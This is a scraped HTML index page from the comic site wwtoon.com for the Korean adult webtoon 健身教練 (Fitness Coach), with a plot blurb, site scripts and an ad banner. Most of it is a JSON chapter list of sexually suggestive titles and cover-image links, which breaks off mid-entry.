

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wwtoon.com/comic/1178
body_size: 9032
content:
<!--Cache at 2026-01-21 15:44:08-->
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="歪歪漫画">
    <meta name="Keywords" content="健身教練,健身教練在线漫画,漫画,在线漫画,手机漫画,歪歪漫画(wwtoon.com),wwtoon.com"/>
    <meta name="Description" content="歪歪漫画(wwtoon.com)提供健身教練漫画在线免费阅读，健身教練主要是关于:賢秀是業績萬年墊底的健身教練，而組長傑森憑著銷售能力和親密的肢體接觸長年獨佔業績第一名的寶座。當青梅竹馬來到健身房運動時，賢秀要怎麼阻止她遭受到傑森的毒手呢？"/>
    <title>健身教練无遮_健身教練无删减_健身教練漫画免费看_歪歪漫画</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20180820" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=2018091302" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/main.js"></script>
    <script type="text/javascript">        window.cdnStaticRoot = "/hanman/static";    </script>
</head>
<body>
<style>
</style>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/sort.js" ></script>
<div class="Introduct">
    <!--head-->
    <div class="subHeader">
        <div class="BarTit" id="comicName">健身教練</div>
        <a href="javascript:" class="iconRet" onclick="goBack()"></a>
        <a href="/" class="iconHome"></a>
    </div>
    <!--head end-->

    <div class="Introduct_Sub autoHeight">
        <div class="pic" id="Cover">
            <img src="/d/file/titlepic/12415.jpg" width="100%" title="健身教練">
        </div>
        <div class="sub_r">
            <p class="txtItme">
                <span class="icon icon01"></span>
                <a class="pd introName" href="/author/439.html">G.HO & 高孫志</a>            </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/ticai/26.html">暧昧</a><a class="pd" href="/ticai/30.html">刺激</a>                                    </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/reader/1.html">少年</a>                                        <a class="pd" href="/zone/2.html">韩国</a>
                                    <a class="pd" href="/end/1.html">连载</a>
                
            </p>
            <p class="txtItme">
                <span class="icon icon03"></span>
                <span class="date">2021-11-10 20:23:05</span>
            </p>
<a class="Btn fl" id="Subscribe" onclick="addSubscribe(1178)">订阅漫画</a>            <a class="Btn right" id="continusRead" href=""></a>
        </div>
    </div>
    <p class="txtDesc autoHeight">介绍:賢秀是業績萬年墊底的健身教練，而組長傑森憑著銷售能力和親密的肢體接觸長年獨佔業績第一名的寶座。當青梅竹馬來到健身房運動時，賢秀要怎麼阻止她遭受到傑森的毒手呢？</p>
    <p class="openBtn"></p>
<center>
                         <a href='https://22c.in' target='_blank' class='link'><font color="red">重要！！请收藏地址发布页   https://22c.in 最新(https://uutoon.com)</font></a> </center>
    <div class="Sub_H2 autoHeight">
        <a class="Seq asc cur"  onclick="sort.asc(jsonData)"></a>
        <a class="Seq desc" onclick="sort.desc(jsonData)"></a>
        <p class="SeqT">排序：</p>
        <span class="icon Icon9"></span>
        <span class="Title">章节列表</span>
    </div>
<!--hengfu-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
    <div id="list" ></div>

</div>
<div id="ad_app" style="width:100%;margin-bottom: 14px;background: #fff;">

        <img src="/app_download.jpg" alt="" width="100%">

</div>


<script type="text/javascript">
    var obj_id = "1178"; // 作品id
    var authoruid = 439; //作者
    var is_Original='1';
    var comment_type='4';
    var isToggle = 0; //1开启到下端显示， 0关闭
    var dt = 'week'; //热门评论请求参数
</script>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830"></script>
<script type="text/javascript">
    $(function(){$('.bottom,#khdDown').hide();});

initIntroData([{"title":"\u8fde\u8f7d","data":[{"id":51175,"comic_id":1178,"chapter_name":"\u7b2c1\u8a71-\u5065\u8eab\u623f\u7684\u92b7\u552e\u79d8\u8a23","chapter_cover":"https:\/\/localhost\/x.php?url=https:\/\/wap.58hanman.com","chapter_order":1,"create_time":"2019-12-12 02:25:05","update_time":"2019-12-12 12:43:01","show_time":"12-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c1\u8a71-\u5065\u8eab\u623f\u7684\u92b7\u552e\u79d8\u8a23","sort":0},{"id":51176,"comic_id":1178,"chapter_name":"\u7b2c2\u8a71-\u85c9\u7531\u4e0a\u8ab2\u7684\u8eab\u9ad4\u63a5\u89f8","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14069.jpg","chapter_order":2,"create_time":"2019-12-12 02:28:05","update_time":"2019-12-12 12:43:02","show_time":"12-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c2\u8a71-\u85c9\u7531\u4e0a\u8ab2\u7684\u8eab\u9ad4\u63a5\u89f8","sort":0},{"id":51177,"comic_id":1178,"chapter_name":"\u7b2c3\u8a71-\u4f60\u548c\u90a3\u5973\u751f\u505a\u4e86\u55ce?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14070.jpg","chapter_order":3,"create_time":"2019-12-12 02:29:44","update_time":"2019-12-12 12:43:02","show_time":"12-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c3\u8a71-\u4f60\u548c\u90a3\u5973\u751f\u505a\u4e86\u55ce?","sort":0},{"id":51178,"comic_id":1178,"chapter_name":"\u7b2c4\u8a71-\u5728\u8a9e\u6668\u8eab\u4e0a\u5e6b\u5979\u6309\u6469","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14071.jpg","chapter_order":4,"create_time":"2019-12-12 02:31:02","update_time":"2019-12-12 12:43:03","show_time":"12-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c4\u8a71-\u5728\u8a9e\u6668\u8eab\u4e0a\u5e6b\u5979\u6309\u6469","sort":0},{"id":51179,"comic_id":1178,"chapter_name":"\u7b2c5\u8a71-\u8981\u4e0d\u8981\u6211\u6559\u4f60\u554a?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14072.jpg","chapter_order":5,"create_time":"2019-12-12 02:32:31","update_time":"2019-12-12 12:43:04","show_time":"12-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c5\u8a71-\u8981\u4e0d\u8981\u6211\u6559\u4f60\u554a?","sort":0},{"id":51180,"comic_id":1178,"chapter_name":"\u7b2c6\u8a71-\u6703\u54e1\u5011\u771f\u6b63\u9700\u8981\u7684\u6771\u897f","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14073.jpg","chapter_order":6,"create_time":"2019-12-12 02:33:39","update_time":"2019-12-12 12:43:05","show_time":"12-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c6\u8a71-\u6703\u54e1\u5011\u771f\u6b63\u9700\u8981\u7684\u6771\u897f","sort":0},{"id":51181,"comic_id":1178,"chapter_name":"\u7b2c7\u8a71-\u4ed6\u5011\u4eca\u5929\u4e00\u5b9a\u6703\u767c\u751f\u4ec0\u9ebc\u4e8b","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14074.jpg","chapter_order":7,"create_time":"2019-12-12 02:34:39","update_time":"2019-12-12 12:43:05","show_time":"12-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c7\u8a71-\u4ed6\u5011\u4eca\u5929\u4e00\u5b9a\u6703\u767c\u751f\u4ec0\u9ebc\u4e8b","sort":0},{"id":59329,"comic_id":1178,"chapter_name":"\u7b2c8\u8a71-\u4ee5\u6668\u6e96\u5099\u7684\u5c0f\u9a5a\u559c","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14560.jpg","chapter_order":8,"create_time":"2020-01-26 09:58:44","update_time":"2020-01-26 21:11:38","show_time":"01-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c8\u8a71-\u4ee5\u6668\u6e96\u5099\u7684\u5c0f\u9a5a\u559c","sort":0},{"id":59330,"comic_id":1178,"chapter_name":"\u7b2c9\u8a71-\u79c1\u5bc6\u7684\u4e0b\u534a\u8eab\u904b\u52d5","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14561.jpg","chapter_order":9,"create_time":"2020-01-26 10:00:54","update_time":"2020-01-26 21:11:39","show_time":"01-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c9\u8a71-\u79c1\u5bc6\u7684\u4e0b\u534a\u8eab\u904b\u52d5","sort":0},{"id":59331,"comic_id":1178,"chapter_name":"\u7b2c10\u8a71-\u548c\u4ee5\u6668\u5171\u5ea6\u7684\u591c\u665a","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14562.jpg","chapter_order":10,"create_time":"2020-01-26 10:05:34","update_time":"2020-01-26 21:11:40","show_time":"01-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c10\u8a71-\u548c\u4ee5\u6668\u5171\u5ea6\u7684\u591c\u665a","sort":0},{"id":59332,"comic_id":1178,"chapter_name":"\u7b2c11\u8a71-\u5371\u96aa\u7684\u570b\u738b\u904a\u6232","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14563.jpg","chapter_order":11,"create_time":"2020-01-26 10:09:39","update_time":"2020-01-26 21:11:41","show_time":"01-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c11\u8a71-\u5371\u96aa\u7684\u570b\u738b\u904a\u6232","sort":0},{"id":59333,"comic_id":1178,"chapter_name":"\u7b2c12\u8a71-\u4ee5\u6668\u8b93\u4eba\u9a5a\u8a1d\u7684\u884c\u70ba","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14564.jpg","chapter_order":12,"create_time":"2020-01-26 09:26:02","update_time":"2020-01-26 21:11:42","show_time":"01-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c12\u8a71-\u4ee5\u6668\u8b93\u4eba\u9a5a\u8a1d\u7684\u884c\u70ba","sort":0},{"id":59334,"comic_id":1178,"chapter_name":"\u7b2c13\u8a71-\u5982\u82b8\u7a4d\u6975\u7684\u89aa\u5bc6\u653b\u52e2","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14565.jpg","chapter_order":13,"create_time":"2020-01-26 09:30:24","update_time":"2020-01-26 21:11:42","show_time":"01-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c13\u8a71-\u5982\u82b8\u7a4d\u6975\u7684\u89aa\u5bc6\u653b\u52e2","sort":0},{"id":60108,"comic_id":1178,"chapter_name":"\u7b2c14\u8a71-\u7528\u8089\u9ad4\u4eab\u53d7\u7684\u7279\u5225\u8ab2\u7a0b","chapter_cover":"\/d\/file\/titlepic\/default.jpg","chapter_order":14,"create_time":"2020-02-09 15:32:55","update_time":"2020-02-10 18:59:16","show_time":"02-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c14\u8a71-\u7528\u8089\u9ad4\u4eab\u53d7\u7684\u7279\u5225\u8ab2\u7a0b","sort":0},{"id":60109,"comic_id":1178,"chapter_name":"\u7b2c15\u8a71-\u8db3\u4ee5\u5fd8\u6389\u4ee5\u6668\u7684\u6b61\u6109","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14743.jpg","chapter_order":15,"create_time":"2020-02-09 15:37:37","update_time":"2020-02-10 18:59:17","show_time":"02-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c15\u8a71-\u8db3\u4ee5\u5fd8\u6389\u4ee5\u6668\u7684\u6b61\u6109","sort":0},{"id":60110,"comic_id":1178,"chapter_name":"\u7b2c16\u8a71-\u5927\u81bd\u6307\u5c0e\u5973\u6703\u54e1\u7684\u8ce2\u79c0","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14744.jpg","chapter_order":16,"create_time":"2020-02-09 15:45:32","update_time":"2020-02-10 18:59:18","show_time":"02-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c16\u8a71-\u5927\u81bd\u6307\u5c0e\u5973\u6703\u54e1\u7684\u8ce2\u79c0","sort":0},{"id":60111,"comic_id":1178,"chapter_name":"\u7b2c17\u8a71-\u5fcd\u4e0d\u4f4f\u653e\u8072\u547b\u541f\u7684\u5982\u82b8","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14745.jpg","chapter_order":17,"create_time":"2020-02-09 15:55:12","update_time":"2020-02-10 18:59:19","show_time":"02-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c17\u8a71-\u5fcd\u4e0d\u4f4f\u653e\u8072\u547b\u541f\u7684\u5982\u82b8","sort":0},{"id":61691,"comic_id":1178,"chapter_name":"\u7b2c18\u8a71-\u7dca\u8eab\u8932\u5e95\u50b3\u4f86\u7684\u6fd5\u6f64\u611f","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14927.jpg","chapter_order":18,"create_time":"2020-03-11 20:14:57","update_time":"2020-03-12 08:19:02","show_time":"03-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c18\u8a71-\u7dca\u8eab\u8932\u5e95\u50b3\u4f86\u7684\u6fd5\u6f64\u611f","sort":0},{"id":61692,"comic_id":1178,"chapter_name":"\u7b2c19\u8a71-\u53ef\u4ee5\u628a\u8ce2\u79c0\u8b8a\u6210\u6211\u7684\u4eba\u55ce?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14928.jpg","chapter_order":19,"create_time":"2020-03-11 20:32:55","update_time":"2020-03-12 08:19:03","show_time":"03-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c19\u8a71-\u53ef\u4ee5\u628a\u8ce2\u79c0\u8b8a\u6210\u6211\u7684\u4eba\u55ce?","sort":0},{"id":61693,"comic_id":1178,"chapter_name":"\u7b2c20\u8a71-\u6df1\u591c\u7684\u8272\u60c5\u6559\u7df4\u8ab2","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14929.jpg","chapter_order":20,"create_time":"2020-03-11 21:02:38","update_time":"2020-03-12 08:19:04","show_time":"03-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c20\u8a71-\u6df1\u591c\u7684\u8272\u60c5\u6559\u7df4\u8ab2","sort":0},{"id":61694,"comic_id":1178,"chapter_name":"\u7b2c21\u8a71-\u4f60\u662f\u60f3\u548c\u6211\u505a\u55ce?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/14930.jpg","chapter_order":21,"create_time":"2020-03-11 21:18:58","update_time":"2020-03-12 08:19:05","show_time":"03-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c21\u8a71-\u4f60\u662f\u60f3\u548c\u6211\u505a\u55ce?","sort":0},{"id":71432,"comic_id":1178,"chapter_name":"\u7b2c22\u8a71-\u4ee5\u6668\uff0c\u6211\u77e5\u9053\u59b3\u4e5f\u60f3\u8981","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/15113.jpg","chapter_order":22,"create_time":"2020-04-04 09:48:17","update_time":"2020-04-04 15:08:31","show_time":"04-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c22\u8a71-\u4ee5\u6668\uff0c\u6211\u77e5\u9053\u59b3\u4e5f\u60f3\u8981","sort":0},{"id":71433,"comic_id":1178,"chapter_name":"\u7b2c23\u8a71-\u5979\u7684\u9ad4\u5167\u67d4\u5ae9\u53c8\u6eab\u6696","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/15114.jpg","chapter_order":23,"create_time":"2020-04-04 09:49:22","update_time":"2020-04-04 15:08:32","show_time":"04-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c23\u8a71-\u5979\u7684\u9ad4\u5167\u67d4\u5ae9\u53c8\u6eab\u6696","sort":0},{"id":71434,"comic_id":1178,"chapter_name":"\u7b2c24\u8a71-\u63a5\u53d7\u4e00\u5207\u7684\u4ee5\u6668","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/15115.jpg","chapter_order":24,"create_time":"2020-04-04 09:50:23","update_time":"2020-04-04 15:08:35","show_time":"04-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c24\u8a71-\u63a5\u53d7\u4e00\u5207\u7684\u4ee5\u6668","sort":0},{"id":71435,"comic_id":1178,"chapter_name":"\u7b2c25\u8a71-\u9032\u5165\u670b\u53cb\u7684\u6df1\u8655\u2026","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/15116.jpg","chapter_order":25,"create_time":"2020-04-04 09:51:11","update_time":"2020-04-04 15:08:42","show_time":"04-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c25\u8a71-\u9032\u5165\u670b\u53cb\u7684\u6df1\u8655\u2026","sort":0},{"id":72936,"comic_id":1178,"chapter_name":"\u7b2c26\u8a71-\u90a3\u5929\u9a91\u5230\u8d24\u79c0\u8eab\u4e0a\u7684\u4eba\u662f\uff1f","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/16037.jpg","chapter_order":26,"create_time":"2020-05-07 09:00:26","update_time":"2020-05-07 09:40:06","show_time":"05-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c26\u8a71-\u90a3\u5929\u9a91\u5230\u8d24\u79c0\u8eab\u4e0a\u7684\u4eba\u662f\uff1f","sort":0},{"id":72937,"comic_id":1178,"chapter_name":"\u7b2c27\u8a71-\u6311\u9009\u65b0\u6559\u7ec3","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/16038.png","chapter_order":27,"create_time":"2020-05-07 09:00:36","update_time":"2020-05-07 09:40:08","show_time":"05-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c27\u8a71-\u6311\u9009\u65b0\u6559\u7ec3","sort":0},{"id":72938,"comic_id":1178,"chapter_name":"\u7b2c28\u8a71- \u9032\u653b\u654f\u611f\u90e8\u4f4d","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/16039.png","chapter_order":28,"create_time":"2020-05-07 09:00:46","update_time":"2020-05-07 09:40:10","show_time":"05-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c28\u8a71- \u9032\u653b\u654f\u611f\u90e8\u4f4d","sort":0},{"id":72939,"comic_id":1178,"chapter_name":"\u4f11\u520a\u4e00\u5468\u516c\u544a","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/360\/16040.png","chapter_order":29,"create_time":"2020-05-07 09:01:04","update_time":"2020-05-07 09:40:12","show_time":"05-07","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u4f11\u520a\u4e00\u5468\u516c\u544a","sort":0},{"id":74539,"comic_id":1178,"chapter_name":"\u7b2c29\u8bdd - \u65b0\u6559\u7ec3\u5218\u4fd0\u96c5\u521d\u767b\u573a","chapter_cover":"httpss:\/\/img1.du8.in\/hmimg\/y960\/43901.jpg","chapter_order":30,"create_time":"2020-05-08 06:42:53","update_time":"2020-06-24 07:25:02","show_time":"06-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c29\u8bdd - \u65b0\u6559\u7ec3\u5218\u4fd0\u96c5\u521d\u767b\u573a","sort":0},{"id":74540,"comic_id":1178,"chapter_name":"\u7b2c30\u8bdd - \u642d\u8baa\u5218\u4fd0\u96c5\u7684\u6770\u68ee\u7ec4\u957f","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y960\/44364.jpg","chapter_order":31,"create_time":"2020-05-13 07:13:03","update_time":"2020-06-24 07:25:16","show_time":"06-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c30\u8bdd - \u642d\u8baa\u5218\u4fd0\u96c5\u7684\u6770\u68ee\u7ec4\u957f","sort":0},{"id":74541,"comic_id":1178,"chapter_name":"\u7b2c31\u8bdd - \u53eb\u6211\u59ca\u59ca\u5c31\u597d","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y960\/44557.jpg","chapter_order":32,"create_time":"2020-05-20 06:36:01","update_time":"2020-06-24 07:25:33","show_time":"06-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c31\u8bdd - \u53eb\u6211\u59ca\u59ca\u5c31\u597d","sort":0},{"id":74542,"comic_id":1178,"chapter_name":"\u7b2c32\u8bdd - \u548c\u7761\u7740\u7684\u4ee5\u6668\u72ec\u5904","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y960\/44751.jpg","chapter_order":33,"create_time":"2020-05-27 06:32:57","update_time":"2020-06-24 07:25:51","show_time":"06-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c32\u8bdd - \u548c\u7761\u7740\u7684\u4ee5\u6668\u72ec\u5904","sort":0},{"id":74543,"comic_id":1178,"chapter_name":"\u7b2c33\u8bdd - \u60f3\u8981\u62e5\u62b1\u4ee5\u6668\u2026","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y960\/44989.jpg","chapter_order":34,"create_time":"2020-06-03 07:00:01","update_time":"2020-06-24 07:26:16","show_time":"06-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c33\u8bdd - \u60f3\u8981\u62e5\u62b1\u4ee5\u6668\u2026","sort":0},{"id":74544,"comic_id":1178,"chapter_name":"\u7b2c34\u8bdd - \u7ec8\u4e8e\u7406\u89e3\u8d24\u79c0\u7684\u771f\u5fc3","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y960\/45180.jpg","chapter_order":35,"create_time":"2020-06-10 06:40:38","update_time":"2020-06-24 07:26:40","show_time":"06-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c34\u8bdd - \u7ec8\u4e8e\u7406\u89e3\u8d24\u79c0\u7684\u771f\u5fc3","sort":0},{"id":74546,"comic_id":1178,"chapter_name":"\u7b2c35\u8bdd - \u6240\u4ee5\u6211\u4eec\u662f\u4ec0\u4e48\u5173\u7cfb?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y960\/45426.jpg","chapter_order":36,"create_time":"2020-06-17 06:45:31","update_time":"2020-06-24 07:27:24","show_time":"06-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c35\u8bdd - \u6240\u4ee5\u6211\u4eec\u662f\u4ec0\u4e48\u5173\u7cfb?","sort":0},{"id":74553,"comic_id":1178,"chapter_name":"\u7b2c36\u8bdd - \u6211\u73b0\u5728\u60f3\u5148\u629a\u6478\u59b3","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y960\/45663.jpg","chapter_order":37,"create_time":"2020-06-24 06:49:04","update_time":"2020-06-24 07:30:34","show_time":"06-24","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c36\u8bdd - \u6211\u73b0\u5728\u60f3\u5148\u629a\u6478\u59b3","sort":0},{"id":74875,"comic_id":1178,"chapter_name":"\u7b2c37\u8bdd - \u548c\u4ee5\u6668\u5ea6\u8fc7\u4e86\u68a6\u5e7b\u7684\u4e00\u591c","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y960\/45871.jpg","chapter_order":38,"create_time":"2020-07-01 07:10:04","update_time":"2020-07-04 06:31:26","show_time":"07-04","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c37\u8bdd - \u548c\u4ee5\u6668\u5ea6\u8fc7\u4e86\u68a6\u5e7b\u7684\u4e00\u591c","sort":0},{"id":75166,"comic_id":1178,"chapter_name":"\u7b2c38\u8bdd - \u8d24\u79c0\u6559\u7ec3\uff0c\u8981\u4e0d\u8981\u559d\u4e00\u676f?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y960\/46062.jpg","chapter_order":39,"create_time":"2020-07-08 06:36:34","update_time":"2020-07-13 07:54:22","show_time":"07-13","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c38\u8bdd - \u8d24\u79c0\u6559\u7ec3\uff0c\u8981\u4e0d\u8981\u559d\u4e00\u676f?","sort":0},{"id":75758,"comic_id":1178,"chapter_name":"\u7b2c39\u8bdd - \u4ee5\u6668\u4e0e\u4fd0\u96c5\u7684\u521d\u6b21\u89c1\u9762","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y960\/46271.jpg","chapter_order":40,"create_time":"2020-07-15 06:48:40","update_time":"2020-08-02 12:03:59","show_time":"08-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c39\u8bdd - \u4ee5\u6668\u4e0e\u4fd0\u96c5\u7684\u521d\u6b21\u89c1\u9762","sort":0},{"id":75770,"comic_id":1178,"chapter_name":"\u7b2c40\u8bdd - \u6253\u7ffb\u918b\u575b\u5b50\u7684\u4ee5\u6668","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/y960\/46452.jpg","chapter_order":41,"create_time":"2020-07-22 07:03:34","update_time":"2020-08-02 12:04:16","show_time":"08-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c40\u8bdd - \u6253\u7ffb\u918b\u575b\u5b50\u7684\u4ee5\u6668","sort":0},{"id":75788,"comic_id":1178,"chapter_name":"\u7b2c41\u8bdd-\u6311\u9017\u4ee5\u6668\u5988\u5988\u7684\u6770\u68ee","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/83875.jpg","chapter_order":42,"create_time":"2020-07-31 16:18:04","update_time":"2020-08-02 12:36:21","show_time":"08-02","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c41\u8bdd-\u6311\u9017\u4ee5\u6668\u5988\u5988\u7684\u6770\u68ee","sort":0},{"id":75964,"comic_id":1178,"chapter_name":"\u7b2c42\u8bdd-\u7792\u7740\u5218\u4fd0\u96c5\u5077\u5077\u5bc6\u4f1a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14238\/84056.jpg","chapter_order":43,"create_time":"2020-08-05 11:31:52","update_time":"2020-08-07 